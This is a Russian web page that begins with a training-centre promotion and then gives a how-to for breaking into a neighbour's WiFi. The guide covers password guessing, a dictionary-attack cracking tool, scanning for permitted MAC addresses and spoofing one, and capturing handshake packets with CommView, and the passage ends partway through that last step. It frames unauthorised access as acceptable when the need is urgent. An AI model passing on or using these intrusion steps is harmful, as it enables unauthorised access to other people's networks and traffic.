Мы принимаем к оплате:

«Подарочный сертификат» от нашего Учебного Центра – это лучший подарок для тех, кто Вам дорог! Оплате обучение и подарите Вашим родным и близким обучение по любому из курсов!!!

«Сертификат на повторное обучение» дает возможность повторно пройти обучение в нашем Учебном Центре со скидкой 1000 рублей!

А также:



Как узнать пароль от wifi чужого

Как узнать пароль от WiFi соседа

Очень многие оказывались в ситуации, необходим Wi-Fi и смартфон или ноутбук ловит множество сетей с хорошим сигналом, но на каждой сети стоит пароль. Конечно, можно говорить о том, что подключаться к чужой сети против воли владельца – это некрасиво. Но что делать, если подключение к интернету – это вопрос жизни и смерти? Для таких случаев существует несколько рабочих вариантов для обхода защиты:

- брутфорс;

- изменение mac-адреса;

- программы для взлома;

- андроид приложения;

- перехват трафика.

Как узнать пароль от WiFi соседа



Брутфорс

Брутфорс – это банальный подбор всех возможных комбинаций символов, из которых может состоять пароль. Это, пожалуй, самый простой способ, который только можно придумать, поскольку тут не нужны особенные знания или сложное программное обеспечение. Но, с другой стороны, сложность способа заключается в том, что это достаточно муторно и процесс может занять очень много времени, если хозяин установил достаточно сложный пароль.

Подбираем пароль из всех возможных комбинаций символов, которые он может содержать

- Для начала попробуйте самые распространенные пароли. Банальные 12345678 и qwertyui устанавливаются достаточном большим количеством пользователей и вполне вероятно, что у вашего соседа установлен один из таких. Также можете подумать, какой пароль установили бы сами. А если вы хорошо знакомы с хозяином роутера, можно попробовать дату его рождения или какую-либо другую значимую для него комбинацию символов.

Список часто используемых паролей

Заметка! Существует 30 различных паролей, которые чаще всего используются пользователями, их легко можно найти в интернете. Попробуйте все из них, прежде чем переходить к следующему этапу.

- Если не один из самых простых и вероятных паролей не подошел, придется последовательно подбирать различные комбинации символов. Конечно, можно делать это все вручную, но страшно представить, сколько на это уйдет времени. Кроме того, пока вы вручную переберете хотя бы десятую часть возможных вариантов, никуда подключаться уже не захочется.

Автоматический подбор комбинаций

Не обязательно проводить эту операцию вручную. Есть достаточно много программ, которые автоматически последовательно подбирают комбинации. Это гораздо быстрее и проще для пользователя. Но стоит иметь в виду, что поиск подходящей комбинации может занять достаточно долгое время, даже если использовать специальное программное обеспечение. Простой пароль вроде qwertyui можно взломать меньше чем за минуту, а вот на расшифровку /#7&//.’ уйдет очень много времени.



Для автоматического подбора паролей от Wi-Fi используем программу WiFi Crack

WiFi Crack

Одна из программ для автоматического подбора паролей — WiFi Crack. Пользоваться ей очень легко.

- Скачиваем программу с любого сайта, распространяющего подобный софт.

- Запускаем файл и видим перед собой простой интерфейс.

Интерфейс программы WiFi Crack.jpg

- Вверху в строке «Refresh» выбираем сеть, которую необходимо взломать и активируем программу нажатием кнопки «Scan for Access points».

В строке «Refresh» выбираем сеть, нажимаем кнопку «Scan for Access points»

- Ожидаем завершения процесса сканирования сетей, щелкаем по активной кнопке, в нашем случае «Wi-Fi WPA», со списком найденных сетей.

Нажимаем кнопку «Wi-Fi WPA»



- В разделе «Select Target Access Point» щелкаем по нужной сети.

Щелкаем по нужной сети левой кнопкой мышки в разделе «Select Target Access Point»

- В нижней части окна кликаем по кнопке «Browse», что бы выбрать файл со словарем возможных паролей.

Щелкаем по кнопке «Browse»



Открываем папку с файлом, щелкаем по нему левой кнопкой мышки, нажимаем «Open»

Заметка! Скорее всего, программа потребует подключить словарь, которым она будет пользоваться для подбора паролей. Обычно, словари идут в комплекте с программой.



- Настроив параметры, нажимаем кнопку «Wi-Fi Attack» и ждем завершения процесса.

Щелкаем по кнопке «Wi-Fi Attack»



- Конечным результатом работы программы станет надпись с паролем под строчкой «Finished» в самом низу окна.

Под строчкой «Finished» находим пароль от выбранной сети



- Возвращаемся в интерфейс программы и щелкаем по кнопке «Key Database».

В главном окне программы щелкаем по кнопке «Key Database»

- В открытом окне вы увидите информацию по подключению, включая пароль от Wi-Fi.

Изучаем информацию по выбранному подключению, в поле «Key» находится пароль

Заметка! В среднем, взлом пароля программой происходит за 30-90 минут. Так как пользователи достаточно редко устанавливают действительно сложные пароли, большинство можно взломать за полчаса. Но существуют и такие пароли, на взлом которых может уйти не один год. Так что не каждую сеть получится взломать.





Изменение Mac-адреса

Не всегда в качестве защиты для Wi-Fi используются пароли. Достаточно часто пользователи используют фильтр по mac-адресам. С устройства эта сеть будет обнаружена как открытая и не требующая пароля. Но подключение к ней не получится, так как наш mac-адрес не проходит фильтрацию. Так что, единственный выход – это сменить mac-адрес устройства на подходящий. Но как это сделать?

Заметка! Mac-адрес – это специальный распознавательный параметр, который имеется у каждого устройства, расположенного в одной сети. Для одного роутера разрешен ряд определенных mac-адресов, которые, как правило, принадлежат устройствам пользователя, который устанавливал Wi-Fi.



При помощи специального ПО можно установить, какие именно mac-адреса корректны при подключении. Эти данные получаются на основе передаваемых ими пакетов данных. Одна из таких программ — MAC Address Scanner. Она очень проста в использовании. Достаточно ее запустить и она выяснит адреса всех доступных сетей. То есть, способ взлома в чем-то похож на первый из тех, которые мы уже рассмотрели выше.

MAC Address Scanner

- Из надежного источника скачиваем программу и устанавливаем на компьютер.

Переходим на надежный сайт и скачиваем программу MAC Address Scanner

- Запускаем утилиту и щелкаем по кнопке «Start Scan».

Нажимаем на кнопку «Start Scan»

- Ожидаем завершения процесса, щелкаем «ОК».

Ждем завершения процесса сканирования, нажимаем «ОК»

- Щелкаем по кнопке «Report».

Щелкаем по кнопке «Report»



- Выбираем место для хранения файла, нажимаем по кнопке «Save».

Кликаем по кнопке «Save»

Открываем файл с Мак-адресами и выбираем подходящий



Смена Mac-адреса на устройстве

Осталось только сменить mac-адрес на своем устройстве. С компьютера или ноутбука провернуть такую операцию не составит труда.





- Зайдите в «Панель управления».

Открываем меню «Пуск», затем дважды щелкаем по пункту «Панель управления»



- Через нее нужно будет перейти в раздел настройки сетей интернета.

В режиме «Просмотр» выставляем «Категория», щелкаем по ссылке «Просмотр состояния сети и задач»



- В меню слева щелкните по второй ссылке.

Щелкаем по ссылке «Изменение параметров адаптера»



- Найдите то самое подключение, в котором нужно сменить адрес.

Правой кнопкой мышки щелкаем по ярлыку нужного подключения





- Откройте его свойства, а оттуда уже перейдите в настройки.

Щелкаем левой кнопкой мышки по пункту «Свойства»

Нажимаем на кнопку «Настроить»



- В открывшемся окне перейдите во вкладку с дополнительными параметрами.

Переходим во вкладку «Дополнительно»

- Там нужно поменять сетевой адрес на тот, который вычислила программа.

В списке «Свойство» щелкаем по параметру «Сетевой адрес», вводим Мак-адрес в поле «Значение», нажимаем «ОК»

- После этого, подключение необходимо перезагрузить для корректной работы.

Таким образом, вы настроите себе тот mac-адрес, который роутер идентифицирует как разрешенный, и сможете без проблем подключаться через него к чужому Wi-Fi.

Программы для взлома

Почти всегда, при взломе Wi-Fi возникает необходимость установки и использования дополнительного программного обеспечения. Рассмотрим три самых популярных программы:

- CommView;

- Aircrack-ng;

- MAC Address Scanner.



Достаточно универсальная программа для перехвата пакетов данных – CommView. Это не сама простая программа, но с ней процесс пойдет несколько легче. Для начала разберемся, какие бывают типы шифрования и пакетов данных.



На данный момент в абсолютном большинстве Wi-Fi роутер используется один из двух типов шифрования:

- WEP – это устаревший тип шифрования, который, тем не менее, на данный момент еще используется в некоторых сетях, хоть и очень редко. Это довольно простой тип шифрования, в котором используются пароли либо из пяти, либо из тринадцати знаков. Программа CommView может взломать его даже без словаря. На это уйдет совсем немного времени – от минуты до часу.

Использование шифрования типа WEP



- WPA – это новый и более совершенный тип шифрования. На данный момент он используется практически везде. У данного типа шифрования имеется множество разновидностей, но сейчас это не важно, поскольку взламываются все типы одним и тем же способом. Тут уже используются более надежные пароли. Отчасти, более надежными они стали из-за увеличения числа вариантов для количества символов: от восьми до шестидесяти трех. Чтобы взломать такой пароль, CommView использует словарь, а время на взлом варьируется от одной минуты до восьми лет. Чем сложнее пароль, тем больше времени потребуется на его взлом.

Новые и более надежные типы шифрования WPA

Что касается пакетов данных, есть 3 типа:

- DATA – это данные, которые в народе принято называть «контент». То есть, это все то, что идет из интернета и отображается на устройстве.

- EPOL – это те самые пакеты данных, которые содержат информацию о пароле роутера. Именно эти пакеты данных нас и интересуют. С остальных вы в данном случае никакой полезной информации не вытянете.

- CTRL – это пакеты в которых хранятся технические данные о сети. Здесь содержится только информация о настройках, которые получило текущее подключение и прочее.

Перехват пакета данных с помощью программы CommView

Заметка! Чтобы взломать Wi-Fi, необходимо, чтобы хотя бы одно устройство было к нему подключено.

- Скачиваем программу на официальном сайте.

Переходим на официальный сайт CommView и нажимаем «Скачать»



- Установить ее не составит труда, просто запустите файл и следуйте инструкции установщика.

Двойным щелчком левой кнопкой мышки открываем установочный файл «setup.exe»

Нажимаем «Next» и следуем инструкции установщика





- Запускаем программу. Сначала нас интересует вкладка, которая носит название «Узлы». Справа появляется особое меню, в котором нужно установить двухсекундный интервал на режим сканирования. После того как установили цифру «2», нажимаем на плей.

Во вкладке «Узлы» ставим галочку на пункт «Режим сканирования», выставляем интервал 2 сек., нажимаем кнопку «Запуск»



- Обратите внимание на колонку SSID. Там прописаны названия сетей. А вот в колонке «Канал» мы видим радиоканалы, на которых доступные сети работают. Теперь нужно переключиться на одноканальный режим сканирования и выбрать тот радиоканал, на котором работает сеть, которую нужно взломать.

В колонке SSID видим название сетей, в колонке «Канал» мы видим радиоканалы

Ставим галочку на пункт «Одноканальный режим» и выбираем тот радиоканал, на котором работает сеть



- Под сетью можно обнаружить ответвление со строчками, напротив которых изображены телефоны. Это устройства, которые подключены к сети.

Под названием сети можно увидеть мобильные устройства подключенные к ней





- Открываем вкладку «Пакеты» и видим, что устройства обмениваются с роутером большим количеством пакетов данных. Во время работы это все DATA файлы, а нам нужны EPOL, которые появляются только во время подключения устройства.

Щелкаем по кнопке «Пакеты»

В открытом окне мы увидим все DATA файлы, а нам нужны EPOL

